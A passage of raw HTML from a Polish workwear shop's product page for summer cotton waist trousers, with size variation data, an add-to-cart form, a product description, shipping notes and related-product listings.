380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33641,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33642,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33643,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33644,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33645,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="33639" data-threshold_min="30" data-threshold_max="100" data-total="6">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="rozmiar">Rozmiar</label></th>
						<td class="value">
							<select style="display:none" id="rozmiar" class=" woo-variation-raw-select" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value="">Choose an option</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_rozmiar" data-attribute_values="[&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971abcd33669">Summer waist pants quantity</label>
	<input
		type="number"
				id="quantity_6971abcd33669"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="33639" />
	<input type="hidden" name="product_id" value="33639" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl/?lang=en&amp;p=33639" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div>
<h2 style="text-align: center;">Spodnie do pasa Summer</h2>
<p>Spodnie do pasa Summer, to lekkie oraz wygodne spodnie robocze przeznaczone do pracy w cieplejsze dni ( wiosna/lato ). Funkcjonalne kieszenie nadają spodniom wysoką funkcjonalność oraz uniwersalność.</p>
<p>Elastyczny pas zapewnia doskonałe dopasowanie oraz zwiększony komfort użytkowania.</p>
<p>Spodnie wykonano ze 100% bawełny, o gramaturze 210 g/m2. Dwie ukośne kieszenie boczne, tylna kieszeń z patką zapinaną na rzep, dwie kieszenie na nogawkach z patką zapinaną na rzep.</p>
</div>
<div class="tab-pane fade active show">
<p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p>
<p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/contact/?lang=en">kontakcie</a>.</p>
<p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p>
<p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p>
<p>Zapraszamy też aby zapoznać się z naszym <a href="https://www.mdbhp.pl/regulamin-sklepu/?lang=en"><strong>regulaminem sklepu internetowego</strong></a>.</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, 2XL, 3XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Summer waist pants&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/waist-trousers-summer/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.mdbhp.pl/my-account-2/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-32515 status-publish first instock product_cat-waist-length-work-trousers product_tag-pants product_tag-waist-pants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/urg-b-waist-trousers/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="441" height="720" src="https://www.mdbhp.pl/wp-content/uploads/2021/12/urg-b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="waist-trousers-urg-b" decoding="async" /><h2 class="woocommerce-loop-product__title">URG-B waist trousers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>124,89&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/urg-b-waist-trousers/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32515" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32515" data-product_sku="GB-SPODNIE-URG-B" aria-label="Select options for &ldquo;URG-B waist trousers&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32515" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-32525 status-publish instock product_cat-waist-length-work-trousers product_tag-pants product_tag-waist-pants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/waist-trousers-master-spm/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="554" src="https://www.mdbhp.pl/wp-content/uploads/2021/12/spm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="waist-trousers-master" decoding="async" /><h2 class="woocommerce-loop-product__title">MASTER SPM waist trousers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/waist-trousers-master-spm/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32525" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32525" data-product_sku="RP-SPODNIE-MASTER-SPM" aria-label="Select options for &ldquo;MASTER SPM waist trousers&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32525" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-32985 status-publish last instock product_cat-antistatic-en product_cat-antistatic product_cat-certified-protective-clothing-en product_cat-certified-protective-clothing product_cat-own-production product_cat-waist-trousers product_cat-waist-length-work-trousers product_cat-workwear-and-protective-clothing product_tag-antistatic-pants product_tag-waist-pants has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/antistatic-trousers-for-the-md-2-2kt-belt/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="298" src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spodnie antyelektrostatyczne do pasa MD-2-2KT" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-antyelektrostatyczne-do-pasa-MD-2-2KT.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">Antistatic trousers for the MD-2-2KT belt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>109,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/antistatic-trousers-for-the-md-2-2kt-belt/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32985" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32985" data-product_sku="MDBHP-SPODNIE-MD-2-2KT-GREY-RED-LETNIE" aria-label="Select options for &ldquo;Antistatic trousers for the MD-2-2KT belt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32985" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-30752 status-publish first instock product_cat-antistatic-en product_cat-antistatic product_cat-certified-protective-clothing product_cat-certified-protective-clothing-en product_cat-flame-retardant product_cat-flame-retardant-en product_cat-own-production product_cat-sweatshirts-en product_cat-sweatshirts-en-2 product_cat-waist-trousers product_cat-waist-length-work-trousers product_cat-welding-en product_cat-welding product_cat-workwear-and-protective-clothing product_tag-md-4-clothing product_tag-md-4-set has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/md-set-4-2kt-blue-certified-summer/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="530" height="298" src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ubranie trudnopalne spawalnicze antyelektrostatyczne MD-4-2KT" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ubranie-trudnopalne-spawalnicze-antyelektrostatyczne-MD-4-2KT.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">MD-4-2KT flame retardant welding antistatic clothing (waist pants)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>339,94&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 339,94&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>295,20&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 295,20&nbsp;&#122;&#322;.</span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/md-set-4-2kt-blue-certified-summer/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30752" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30752" data-product_sku="MDBHP-ZESTAW-MD-4-2KT-DARKBLUE-BLUE-SP-LETNI" aria-label="Select options for &ldquo;MD-4-2KT flame retardant welding antistatic clothing (waist pants)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30752" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
